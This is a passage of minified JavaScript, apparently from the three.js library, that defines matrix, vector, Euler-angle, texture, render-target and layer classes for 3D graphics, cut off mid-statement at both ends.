t=Math.cos(e);e=Math.sin(e);var n=this.elements,i=n[0],r=n[3],a=n[6],o=n[1],s=n[4],l=n[7];return n[0]=t*i+e*o,n[3]=t*r+e*s,n[6]=t*a+e*l,n[1]=-e*i+t*o,n[4]=-e*r+t*s,n[7]=-e*a+t*l,this},translate:function(e,t){var n=this.elements;return n[0]+=e*n[2],n[3]+=e*n[5],n[6]+=e*n[8],n[1]+=t*n[2],n[4]+=t*n[5],n[7]+=t*n[8],this},equals:function(e){var t=this.elements;e=e.elements;for(var n=0;n<9;n++)if(t[n]!==e[n])return!1;return!0},fromArray:function(e,t){void 0===t&&(t=0);for(var n=0;n<9;n++)this.elements[n]=e[n+t];return this},toArray:function(e,t){var n=this.elements;return(e=void 0===e?[]:e)[t=void 0===t?0:t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}});var Fa,Ia={getDataURL:function(e){return"undefined"==typeof HTMLCanvasElement?e.src:(e instanceof HTMLCanvasElement||((Fa=void 0===Fa?document.createElementNS("http://www.w3.org/1999/xhtml","canvas"):Fa).width=e.width,Fa.height=e.height,t=Fa.getContext("2d"),e instanceof ImageData?t.putImageData(e,0,0):t.drawImage(e,0,0,e.width,e.height),e=Fa),2048<e.width||2048<e.height?e.toDataURL("image/jpeg",.6):e.toDataURL("image/png"));var t}},ka=0;d.DEFAULT_IMAGE=void 0,d.DEFAULT_MAPPING=300,d.prototype=Object.assign(Object.create(t.prototype),{constructor:d,isTexture:!0,updateMatrix:function(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.name=e.name,this.image=e.image,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.encoding=e.encoding,this},toJSON:function(e){var t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];var n={metadata:{version:4.5,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};if(void 0!==this.image){var i=this.image;if(void 0===i.uuid&&(i.uuid=Aa.generateUUID()),!t&&void 0===e.images[i.uuid]){if(Array.isArray(i))for(var r=[],a=0,o=i.length;a<o;a++)r.push(Ia.getDataURL(i[a]));else r=Ia.getDataURL(i);e.images[i.uuid]={uuid:i.uuid,url:r}}n.image=i.uuid}return t||(e.textures[this.uuid]=n),n},dispose:function(){this.dispatchEvent({type:"dispose"})},transformUv:function(e){if(300!==this.mapping)return e;if(e.applyMatrix3(this.matrix),e.x<0||1<e.x)switch(this.wrapS){case 1e3:e.x-=Math.floor(e.x);break;case 1001:e.x=e.x<0?0:1;break;case 1002:e.x=1===Math.abs(Math.floor(e.x)%2)?Math.ceil(e.x)-e.x:e.x-Math.floor(e.x)}if(e.y<0||1<e.y)switch(this.wrapT){case 1e3:e.y-=Math.floor(e.y);break;case 1001:e.y=e.y<0?0:1;break;case 1002:e.y=1===Math.abs(Math.floor(e.y)%2)?Math.ceil(e.y)-e.y:e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}}),Object.defineProperty(d.prototype,"needsUpdate",{set:function(e){!0===e&&this.version++}}),Object.defineProperties(Se.prototype,{width:{get:function(){return this.z},set:function(e){this.z=e}},height:{get:function(){return this.w},set:function(e){this.w=e}}}),Object.assign(Se.prototype,{isVector4:!0,set:function(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this},setScalar:function(e){return this.w=this.z=this.y=this.x=e,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setZ:function(e){return this.z=e,this},setW:function(e){return this.w=e,this},setComponent:function(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw Error("index is out of range: "+e)}return this},getComponent:function(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw Error("index is out of range: "+e)}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this},add:function(e,t){return void 0!==t?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this)},addScalar:function(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this},addVectors:function(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this},addScaledVector:function(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this},sub:function(e,t){return void 0!==t?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this)},subScalar:function(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this},subVectors:function(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this},multiplyScalar:function(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this},applyMatrix4:function(e){var t=this.x,n=this.y,i=this.z,r=this.w;return e=e.elements,this.x=e[0]*t+e[4]*n+e[8]*i+e[12]*r,this.y=e[1]*t+e[5]*n+e[9]*i+e[13]*r,this.z=e[2]*t+e[6]*n+e[10]*i+e[14]*r,this.w=e[3]*t+e[7]*n+e[11]*i+e[15]*r,this},divideScalar:function(e){return this.multiplyScalar(1/e)},setAxisAngleFromQuaternion:function(e){this.w=2*Math.acos(e.w);var t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.z=this.y=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this},setAxisAngleFromRotationMatrix:function(e){var t=(e=e.elements)[0],n=e[4],i=e[8],r=e[1],a=e[5],o=e[9],s=e[2],l=e[6],c=e[10];return Math.abs(n-r)<.01&&Math.abs(i-s)<.01&&Math.abs(o-l)<.01?Math.abs(n+r)<.1&&Math.abs(i+s)<.1&&Math.abs(o+l)<.1&&Math.abs(t+a+c-3)<.1?this.set(1,0,0,0):(e=Math.PI,c=(c+1)/2,n=(n+r)/4,i=(i+s)/4,o=(o+l)/4,(a=(a+1)/2)<(t=(t+1)/2)&&c<t?n=t<.01?(l=0,s=.707106781):(s=n/(l=Math.sqrt(t)),i/l):c<a?n=a<.01?(s=0,l=.707106781):(l=n/(s=Math.sqrt(a)),o/s):c<.01?(s=l=.707106781,n=0):(l=i/(n=Math.sqrt(c)),s=o/n),this.set(l,s,n,e)):(e=Math.sqrt((l-o)*(l-o)+(i-s)*(i-s)+(r-n)*(r-n)),Math.abs(e)<.001&&(e=1),this.x=(l-o)/e,this.y=(i-s)/e,this.z=(r-n)/e,this.w=Math.acos((t+a+c-1)/2)),this},min:function(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this},max:function(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this},clamp:function(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this},clampScalar:function(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this},clampLength:function(e,t){var n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this},roundToZero:function(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this},dot:function(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length()||1)},setLength:function(e){return this.normalize().multiplyScalar(e)},lerp:function(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this},lerpVectors:function(e,t,n){return this.subVectors(t,e).multiplyScalar(n).add(e)},equals:function(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w},fromArray:function(e,t){return this.x=e[t=void 0===t?0:t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e},fromBufferAttribute:function(e,t,n){return void 0!==n&&console.warn("THREE.Vector4: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}}),S.prototype=Object.assign(Object.create(t.prototype),{constructor:S,isWebGLRenderTarget:!0,setSize:function(e,t){this.width===e&&this.height===t||(this.width=e,this.height=t,this.texture.image.width=e,this.texture.image.height=t,this.dispose()),this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.width=e.width,this.height=e.height,this.viewport.copy(e.viewport),this.texture=e.texture.clone(),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.depthTexture=e.depthTexture,this},dispose:function(){this.dispatchEvent({type:"dispose"})}}),n.prototype=Object.assign(Object.create(S.prototype),{constructor:n,isWebGLMultisampleRenderTarget:!0,copy:function(e){return S.prototype.copy.call(this,e),this.samples=e.samples,this}});var Pa=new Te,Oa=new Be,Va=new Te(0,0,0),Da=new Te(1,1,1),Ha=new Te,Na=new Te,Qa=new Te;Object.assign(Be.prototype,{isMatrix4:!0,set:function(e,t,n,i,r,a,o,s,l,c,u,h,d,p,f,m){var g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=o,g[13]=s,g[2]=l,g[6]=c,g[10]=u,g[14]=h,g[3]=d,g[7]=p,g[11]=f,g[15]=m,this},identity:function(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this},clone:function(){return(new Be).fromArray(this.elements)},copy:function(e){var t=this.elements;return e=e.elements,t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],this},copyPosition:function(e){var t=this.elements;return e=e.elements,t[12]=e[12],t[13]=e[13],t[14]=e[14],this},extractBasis:function(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this},makeBasis:function(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this},extractRotation:function(e){var t=this.elements,n=e.elements,i=1/Pa.setFromMatrixColumn(e,0).length(),r=1/Pa.setFromMatrixColumn(e,1).length();return e=1/Pa.setFromMatrixColumn(e,2).length(),t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*e,t[9]=n[9]*e,t[10]=n[10]*e,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this},makeRotationFromEuler:function(e){e&&e.isEuler||console.error("THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var t,n,i,r=this.elements,a=e.x,o=e.y,s=e.z,l=Math.cos(a),a=Math.sin(a),c=Math.cos(o),o=Math.sin(o),u=Math.cos(s),s=Math.sin(s);return"XYZ"===e.order?(e=l*u,t=l*s,n=a*u,i=a*s,r[0]=c*u,r[4]=-c*s,r[8]=o,r[1]=t+n*o,r[5]=e-i*o,r[9]=-a*c,r[2]=i-e*o,r[6]=n+t*o,r[10]=l*c):"YXZ"===e.order?(t=c*s,n=o*u,r[0]=(e=c*u)+(i=o*s)*a,r[4]=n*a-t,r[8]=l*o,r[1]=l*s,r[5]=l*u,r[9]=-a,r[2]=t*a-n,r[6]=i+e*a,r[10]=l*c):"ZXY"===e.order?(t=c*s,n=o*u,r[0]=(e=c*u)-(i=o*s)*a,r[4]=-l*s,r[8]=n+t*a,r[1]=t+n*a,r[5]=l*u,r[9]=i-e*a,r[2]=-l*o,r[6]=a,r[10]=l*c):"ZYX"===e.order?(e=l*u,t=l*s,n=a*u,i=a*s,r[0]=c*u,r[4]=n*o-t,r[8]=e*o+i,r[1]=c*s,r[5]=i*o+e,r[9]=t*o-n,r[2]=-o,r[6]=a*c,r[10]=l*c):"YZX"===e.order?(e=l*c,t=l*o,n=a*c,i=a*o,r[0]=c*u,r[4]=i-e*s,r[8]=n*s+t,r[1]=s,r[5]=l*u,r[9]=-a*u,r[2]=-o*u,r[6]=t*s+n,r[10]=e-i*s):"XZY"===e.order&&(e=l*c,t=l*o,n=a*c,i=a*o,r[0]=c*u,r[4]=-s,r[8]=o*u,r[1]=e*s+i,r[5]=l*u,r[9]=t*s-n,r[2]=n*s-t,r[6]=a*u,r[10]=i*s+e),r[3]=0,r[7]=0,r[11]=0,r[12]=0,r[13]=0,r[14]=0,r[15]=1,this},makeRotationFromQuaternion:function(e){return this.compose(Va,e,Da)},lookAt:function(e,t,n){var i=this.elements;return Qa.subVectors(e,t),0===Qa.lengthSq()&&(Qa.z=1),Qa.normalize(),Ha.crossVectors(n,Qa),0===Ha.lengthSq()&&(1===Math.abs(n.z)?Qa.x+=1e-4:Qa.z+=1e-4,Qa.normalize(),Ha.crossVectors(n,Qa)),Ha.normalize(),Na.crossVectors(Qa,Ha),i[0]=Ha.x,i[4]=Na.x,i[8]=Qa.x,i[1]=Ha.y,i[5]=Na.y,i[9]=Qa.y,i[2]=Ha.z,i[6]=Na.z,i[10]=Qa.z,this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(e,t)):this.multiplyMatrices(this,e)},premultiply:function(e){return this.multiplyMatrices(e,this)},multiplyMatrices:function(e,t){var n=e.elements,i=t.elements;t=this.elements,e=n[0];var r=n[4],a=n[8],o=n[12],s=n[1],l=n[5],c=n[9],u=n[13],h=n[2],d=n[6],p=n[10],f=n[14],m=n[3],g=n[7],v=n[11],n=n[15],y=i[0],_=i[4],b=i[8],x=i[12],w=i[1],E=i[5],M=i[9],T=i[13],S=i[2],B=i[6],U=i[10],A=i[14],C=i[3],R=i[7],L=i[11],i=i[15];return t[0]=e*y+r*w+a*S+o*C,t[4]=e*_+r*E+a*B+o*R,t[8]=e*b+r*M+a*U+o*L,t[12]=e*x+r*T+a*A+o*i,t[1]=s*y+l*w+c*S+u*C,t[5]=s*_+l*E+c*B+u*R,t[9]=s*b+l*M+c*U+u*L,t[13]=s*x+l*T+c*A+u*i,t[2]=h*y+d*w+p*S+f*C,t[6]=h*_+d*E+p*B+f*R,t[10]=h*b+d*M+p*U+f*L,t[14]=h*x+d*T+p*A+f*i,t[3]=m*y+g*w+v*S+n*C,t[7]=m*_+g*E+v*B+n*R,t[11]=m*b+g*M+v*U+n*L,t[15]=m*x+g*T+v*A+n*i,this},multiplyScalar:function(e){var t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this},applyToBufferAttribute:function(e){for(var t=0,n=e.count;t<n;t++)Pa.x=e.getX(t),Pa.y=e.getY(t),Pa.z=e.getZ(t),Pa.applyMatrix4(this),e.setXYZ(t,Pa.x,Pa.y,Pa.z);return e},determinant:function(){var e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],o=e[5],s=e[9],l=e[13],c=e[2],u=e[6],h=e[10],d=e[14];return e[3]*(+r*s*u-i*l*u-r*o*h+n*l*h+i*o*d-n*s*d)+e[7]*(+t*s*d-t*l*h+r*a*h-i*a*d+i*l*c-r*s*c)+e[11]*(+t*l*u-t*o*d-r*a*u+n*a*d+r*o*c-n*l*c)+e[15]*(-i*o*c-t*s*u+t*o*h+i*a*u-n*a*h+n*s*c)},transpose:function(){var e=this.elements,t=e[1];return e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this},setPosition:function(e,t,n){var i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this},getInverse:function(e,t){var n=this.elements,i=e.elements;e=i[0];var r=i[1],a=i[2],o=i[3],s=i[4],l=i[5],c=i[6],u=i[7],h=i[8],d=i[9],p=i[10],f=i[11],m=i[12],g=i[13],v=i[14],y=d*v*u-g*p*u+g*c*f-l*v*f-d*c*(i=i[15])+l*p*i,_=m*p*u-h*v*u-m*c*f+s*v*f+h*c*i-s*p*i,b=h*g*u-m*d*u+m*l*f-s*g*f-h*l*i+s*d*i,x=m*d*c-h*g*c-m*l*p+s*g*p+h*l*v-s*d*v,w=e*y+r*_+a*b+o*x;if(0!=w)return n[0]=y*(t=1/w),n[1]=(g*p*o-d*v*o-g*a*f+r*v*f+d*a*i-r*p*i)*t,n[2]=(l*v*o-g*c*o+g*a*u-r*v*u-l*a*i+r*c*i)*t,n[3]=(d*c*o-l*p*o-d*a*u+r*p*u+l*a*f-r*c*f)*t,n[4]=_*t,n[5]=(h*v*o-m*p*o+m*a*f-e*v*f-h*a*i+e*p*i)*t,n[6]=(m*c*o-s*v*o-m*a*u+e*v*u+s*a*i-e*c*i)*t,n[7]=(s*p*o-h*c*o+h*a*u-e*p*u-s*a*f+e*c*f)*t,n[8]=b*t,n[9]=(m*d*o-h*g*o-m*r*f+e*g*f+h*r*i-e*d*i)*t,n[10]=(s*g*o-m*l*o+m*r*u-e*g*u-s*r*i+e*l*i)*t,n[11]=(h*l*o-s*d*o-h*r*u+e*d*u+s*r*f-e*l*f)*t,n[12]=x*t,n[13]=(h*g*a-m*d*a+m*r*p-e*g*p-h*r*v+e*d*v)*t,n[14]=(m*l*a-s*g*a-m*r*c+e*g*c+s*r*v-e*l*v)*t,n[15]=(s*d*a-h*l*a+h*r*c-e*d*c-s*r*p+e*l*p)*t,this;if(!0===t)throw Error("THREE.Matrix4: .getInverse() can't invert matrix, determinant is 0");return console.warn("THREE.Matrix4: .getInverse() can't invert matrix, determinant is 0"),this.identity()},scale:function(e){var t=this.elements,n=e.x,i=e.y;return e=e.z,t[0]*=n,t[4]*=i,t[8]*=e,t[1]*=n,t[5]*=i,t[9]*=e,t[2]*=n,t[6]*=i,t[10]*=e,t[3]*=n,t[7]*=i,t[11]*=e,this},getMaxScaleOnAxis:function(){var e=this.elements;return Math.sqrt(Math.max(e[0]*e[0]+e[1]*e[1]+e[2]*e[2],e[4]*e[4]+e[5]*e[5]+e[6]*e[6],e[8]*e[8]+e[9]*e[9]+e[10]*e[10]))},makeTranslation:function(e,t,n){return this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this},makeRotationX:function(e){var t=Math.cos(e);return e=Math.sin(e),this.set(1,0,0,0,0,t,-e,0,0,e,t,0,0,0,0,1),this},makeRotationY:function(e){var t=Math.cos(e);return e=Math.sin(e),this.set(t,0,e,0,0,1,0,0,-e,0,t,0,0,0,0,1),this},makeRotationZ:function(e){var t=Math.cos(e);return e=Math.sin(e),this.set(t,-e,0,0,e,t,0,0,0,0,1,0,0,0,0,1),this},makeRotationAxis:function(e,t){var n=Math.cos(t);t=Math.sin(t);var i=1-n,r=e.x,a=e.y;e=e.z;var o=i*r,s=i*a;return this.set(o*r+n,o*a-t*e,o*e+t*a,0,o*a+t*e,s*a+n,s*e-t*r,0,o*e-t*a,s*e+t*r,i*e*e+n,0,0,0,0,1),this},makeScale:function(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this},makeShear:function(e,t,n){return this.set(1,t,n,0,e,1,n,0,e,t,1,0,0,0,0,1),this},compose:function(e,t,n){var i=this.elements,r=t._x,a=t._y,o=t._z,s=t._w,l=r+r,c=a+a;t=r*l;var u=r*c;r*=d=o+o;var h=a*c;a*=d,o*=d,l*=s,c*=s,s*=d;var d=n.x,p=n.y;return n=n.z,i[0]=(1-(h+o))*d,i[1]=(u+s)*d,i[2]=(r-c)*d,i[3]=0,i[4]=(u-s)*p,i[5]=(1-(t+o))*p,i[6]=(a+l)*p,i[7]=0,i[8]=(r+c)*n,i[9]=(a-l)*n,i[10]=(1-(t+h))*n,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this},decompose:function(e,t,n){var i=this.elements,r=Pa.set(i[0],i[1],i[2]).length(),a=Pa.set(i[4],i[5],i[6]).length(),o=Pa.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Oa.copy(this);var i=1/a,s=1/o;return Oa.elements[0]*=e=1/r,Oa.elements[1]*=e,Oa.elements[2]*=e,Oa.elements[4]*=i,Oa.elements[5]*=i,Oa.elements[6]*=i,Oa.elements[8]*=s,Oa.elements[9]*=s,Oa.elements[10]*=s,t.setFromRotationMatrix(Oa),n.x=r,n.y=a,n.z=o,this},makePerspective:function(e,t,n,i,r,a){void 0===a&&console.warn("THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.");var o=this.elements;return o[0]=2*r/(t-e),o[4]=0,o[8]=(t+e)/(t-e),o[12]=0,o[1]=0,o[5]=2*r/(n-i),o[9]=(n+i)/(n-i),o[13]=0,o[2]=0,o[6]=0,o[10]=-(a+r)/(a-r),o[14]=-2*a*r/(a-r),o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this},makeOrthographic:function(e,t,n,i,r,a){var o=this.elements,s=1/(t-e),l=1/(n-i),c=1/(a-r);return o[0]=2*s,o[4]=0,o[8]=0,o[12]=-(t+e)*s,o[1]=0,o[5]=2*l,o[9]=0,o[13]=-(n+i)*l,o[2]=0,o[6]=0,o[10]=-2*c,o[14]=-(a+r)*c,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this},equals:function(e){var t=this.elements;e=e.elements;for(var n=0;n<16;n++)if(t[n]!==e[n])return!1;return!0},fromArray:function(e,t){void 0===t&&(t=0);for(var n=0;n<16;n++)this.elements[n]=e[n+t];return this},toArray:function(e,t){var n=this.elements;return(e=void 0===e?[]:e)[t=void 0===t?0:t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}});var za=new Be,Ga=new s;r.RotationOrders="XYZ YZX ZXY XZY YXZ ZYX".split(" "),r.DefaultOrder="XYZ",Object.defineProperties(r.prototype,{x:{get:function(){return this._x},set:function(e){this._x=e,this._onChangeCallback()}},y:{get:function(){return this._y},set:function(e){this._y=e,this._onChangeCallback()}},z:{get:function(){return this._z},set:function(e){this._z=e,this._onChangeCallback()}},order:{get:function(){return this._order},set:function(e){this._order=e,this._onChangeCallback()}}}),Object.assign(r.prototype,{isEuler:!0,set:function(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._order=i||this._order,this._onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this},setFromRotationMatrix:function(e,t,n){var i=Aa.clamp;e=(h=e.elements)[0];var r=h[4],a=h[8],o=h[1],s=h[5],l=h[9],c=h[2],u=h[6],h=h[10];return"XYZ"===(t=t||this._order)?(this._y=Math.asin(i(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(-l,h),this._z=Math.atan2(-r,e)):(this._x=Math.atan2(u,s),this._z=0)):"YXZ"===t?(this._x=Math.asin(-i(l,-1,1)),Math.abs(l)<.9999999?(this._y=Math.atan2(a,h),this._z=Math.atan2(o,s)):(this._y=Math.atan2(-c,e),this._z=0)):"ZXY"===t?(this._x=Math.asin(i(u,-1,1)),Math.abs(u)<.9999999?(this._y=Math.atan2(-c,h),this._z=Math.atan2(-r,s)):(this._y=0,this._z=Math.atan2(o,e))):"ZYX"===t?(this._y=Math.asin(-i(c,-1,1)),Math.abs(c)<.9999999?(this._x=Math.atan2(u,h),this._z=Math.atan2(o,e)):(this._x=0,this._z=Math.atan2(-r,s))):"YZX"===t?(this._z=Math.asin(i(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-l,s),this._y=Math.atan2(-c,e)):(this._x=0,this._y=Math.atan2(a,h))):"XZY"===t?(this._z=Math.asin(-i(r,-1,1)),Math.abs(r)<.9999999?(this._x=Math.atan2(u,s),this._y=Math.atan2(a,e)):(this._x=Math.atan2(-l,h),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+t),this._order=t,!1!==n&&this._onChangeCallback(),this},setFromQuaternion:function(e,t,n){return za.makeRotationFromQuaternion(e),this.setFromRotationMatrix(za,t,n)},setFromVector3:function(e,t){return this.set(e.x,e.y,e.z,t||this._order)},reorder:function(e){return Ga.setFromEuler(this),this.setFromQuaternion(Ga,e)},equals:function(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order},fromArray:function(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this},toArray:function(e,t){return(e=void 0===e?[]:e)[t=void 0===t?0:t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e},toVector3:function(e){return e?e.set(this._x,this._y,this._z):new Te(this._x,this._y,this._z)},_onChange:function(e){return this._onChangeCallback=e,this},_onChangeCallback:function(){}}),Object.assign(a.prototype,{set:function(e){this.mask=1<<e|0},enable:function(e){this.mask=this.mask|1<<e|0},enableAll:function(){this.mask=-1},toggle:function(e){this.mask^=1<<e|0},disable:function(e){this.mask&=~(1<<e|0)},disableAll:function(){this.mask=0},test:function(e){return 0!=(this.mask&e.mask)}});var ja=0,$a=new Te,Wa=new s,Ka=new Be,Ja=new Te,qa=new Te,Ya=new Te,Xa=new s,Za=new Te(1,0,0),eo=new Te(0,1,0),to=new Te(0,0,1),no={type:"added"},io={type:"removed"};h.DefaultUp=new Te(0,1,0),h.DefaultMatrixAutoUpdate=!0,h.prototype=Object.assign(Object.create(t.prototype),{constructor:h,isObject3D:!0,onBeforeRender:function(){},onAfterRender:function(){},applyMatrix:function(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)},applyQuaternion:function(e){return this.quaternion.premultiply(e),this},setRotationFromAxisAngle:function(e,t){this.quaternion.setFromAxisAngle(e,t)},setRotationFromEuler:function(e){this.quaternion.setFromEuler(e,!0)},setRotationFromMatrix:function(e){this.quaternion.setFromRotationMatrix(e)},setRotationFromQuaternion:function(e){this.quaternion.copy(e)},rotateOnAxis:function(e,t){return Wa.setFromAxisAngle(e,t),this.quaternion.multiply(Wa),this},rotateOnWorldAxis:function(e,t){return 